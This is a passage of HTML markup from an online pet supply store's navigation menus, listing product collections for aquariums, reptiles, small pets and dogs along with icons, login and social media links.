  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
